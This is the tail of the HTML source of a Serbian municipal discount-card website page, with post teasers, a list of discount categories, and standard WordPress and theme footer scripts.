        <div class="td-module-thumb"><a href="http://mojakartica.zemun.rs/%d0%b0%d0%b6%d1%83%d1%80%d0%b8%d1%80%d0%b0%d0%bd-%d1%98%d0%b5-%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%ba-%d0%bc%d0%b5%d1%81%d1%82%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%be%d1%98%d0%b8%d0%bc%d0%b0-%d0%ba%d0%be%d1%80/" rel="bookmark" class="td-image-wrap" title="Ажуриран је списак места на којима корисници „Моје земунске картице“ могу остварити попусте."><img width="100" height="75" class="entry-thumb" src="http://mojakartica.zemun.rs/wp-content/uploads/2019/10/Kula-100x75.png"  srcset="http://mojakartica.zemun.rs/wp-content/uploads/2019/10/Kula-100x75.png 100w, http://mojakartica.zemun.rs/wp-content/uploads/2019/10/Kula-80x60.png 80w, http://mojakartica.zemun.rs/wp-content/uploads/2019/10/Kula-180x135.png 180w, http://mojakartica.zemun.rs/wp-content/uploads/2019/10/Kula-238x178.png 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Ажуриран је списак места на којима корисници „Моје земунске картице“ могу остварити попусте." /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://mojakartica.zemun.rs/%d0%b0%d0%b6%d1%83%d1%80%d0%b8%d1%80%d0%b0%d0%bd-%d1%98%d0%b5-%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%ba-%d0%bc%d0%b5%d1%81%d1%82%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%be%d1%98%d0%b8%d0%bc%d0%b0-%d0%ba%d0%be%d1%80/" rel="bookmark" title="Ажуриран је списак места на којима корисници „Моје земунске картице“ могу остварити попусте.">Ажуриран је списак места на којима корисници „Моје земунске картице“ могу...</a></h3>            <div class="meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="http://mojakartica.zemun.rs/%d1%81%d0%b0%d0%bc%d0%be-%d0%bf%d1%80%d0%be%d0%b1%d0%b0%d1%98/" rel="bookmark" class="td-image-wrap" title="САМО ПРОБАЈ"><img width="100" height="75" class="entry-thumb" src="http://mojakartica.zemun.rs/wp-content/uploads/2022/12/1662715079603-100x75.jpg"  srcset="http://mojakartica.zemun.rs/wp-content/uploads/2022/12/1662715079603-100x75.jpg 100w, http://mojakartica.zemun.rs/wp-content/uploads/2022/12/1662715079603-80x60.jpg 80w, http://mojakartica.zemun.rs/wp-content/uploads/2022/12/1662715079603-180x135.jpg 180w, http://mojakartica.zemun.rs/wp-content/uploads/2022/12/1662715079603-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="САМО ПРОБАЈ" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://mojakartica.zemun.rs/%d1%81%d0%b0%d0%bc%d0%be-%d0%bf%d1%80%d0%be%d0%b1%d0%b0%d1%98/" rel="bookmark" title="САМО ПРОБАЈ">САМО ПРОБАЈ</a></h3>            <div class="meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="http://mojakartica.zemun.rs/alfalab-3-laboratorija/" rel="bookmark" class="td-image-wrap" title="ALFALAB 3» LABORATORIJA"><img width="100" height="75" class="entry-thumb" src="http://mojakartica.zemun.rs/wp-content/uploads/2022/11/1667628289266-100x75.jpg"  srcset="http://mojakartica.zemun.rs/wp-content/uploads/2022/11/1667628289266-100x75.jpg 100w, http://mojakartica.zemun.rs/wp-content/uploads/2022/11/1667628289266-80x60.jpg 80w, http://mojakartica.zemun.rs/wp-content/uploads/2022/11/1667628289266-180x135.jpg 180w, http://mojakartica.zemun.rs/wp-content/uploads/2022/11/1667628289266-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="ALFALAB 3» LABORATORIJA" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://mojakartica.zemun.rs/alfalab-3-laboratorija/" rel="bookmark" title="ALFALAB 3» LABORATORIJA">ALFALAB 3» LABORATORIJA</a></h3>            <div class="meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories td_uid_6_696fe73a3577b_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696fe73a3577b" ><h4 class="block-title"><span class="td-pulldown-size">ПОПУЛАРНЕ КАТЕГОРИЈЕ</span></h4><ul class="td-pb-padding-side"><li><a href="http://mojakartica.zemun.rs/category/popusti/restorani_kafici/">Ресторани и кафићи<span class="td-cat-no">28</span></a></li><li><a href="http://mojakartica.zemun.rs/category/popusti/auto_svet/">Ауто свет<span class="td-cat-no">22</span></a></li><li><a href="http://mojakartica.zemun.rs/category/popusti/sport/">Спорт<span class="td-cat-no">21</span></a></li><li><a href="http://mojakartica.zemun.rs/category/popusti/usluge/">Услуге<span class="td-cat-no">19</span></a></li><li><a href="http://mojakartica.zemun.rs/category/popusti/zdravlje/">Здравствене услуге<span class="td-cat-no">13</span></a></li><li><a href="http://mojakartica.zemun.rs/category/popusti/trgovina/">Трговина<span class="td-cat-no">13</span></a></li><li><a href="http://mojakartica.zemun.rs/category/popusti/gradjevinarstvo/">Грађевинарство<span class="td-cat-no">12</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.1 (rara)
        Deploy mode: deploy
        
        uid: 696fe73a3712d
    -->

    <script type="text/javascript" src="http://mojakartica.zemun.rs/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="http://mojakartica.zemun.rs/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://mojakartica.zemun.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://mojakartica.zemun.rs/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>